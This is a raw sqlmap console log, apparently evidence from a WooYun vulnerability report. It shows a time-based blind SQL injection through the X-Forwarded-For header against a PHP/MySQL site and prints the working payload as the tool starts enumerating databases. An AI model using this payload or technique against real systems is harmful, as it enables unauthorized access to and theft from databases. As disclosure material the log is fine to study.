 [*] starting at 19:29:27
[19:29:27] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[19:29:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))WdOm) AND 'ChRG'='ChRG
---
[19:29:28] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:29:58] [INFO] confirming MySQL
[19:29:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:30:09] [INFO] adjusting time delay to 2 seconds due to good response times
[19:30:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[19:30:09] [INFO] fetching database names
[19:30:09] [INFO] fetching number of databases
[19:30:09] [INFO] retrieved: 1120
[19:30:24] [INFO] retrieved:
www.wooyun.org